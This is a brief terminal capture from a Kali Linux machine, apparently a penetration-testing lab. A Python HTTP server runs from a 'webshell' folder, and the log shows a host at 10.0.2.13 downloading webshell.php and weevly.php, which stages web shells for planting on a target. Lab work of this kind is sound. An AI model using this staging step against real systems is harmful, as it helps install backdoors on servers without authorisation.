 (kali㉿kali)-[~/Desktop/Comandos y herraminetas/webshell]
$ sudo python3 -m http.server
[sudo] password for kali:
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.0.2.13 - - [19/Mar/2023 06:50:12] "GET /webshell.php HTTP/1.1" 200 -
10.0.2.13 - - [19/Mar/2023 07:14:15] "GET /weevly.php HTTP/1.1" 200 -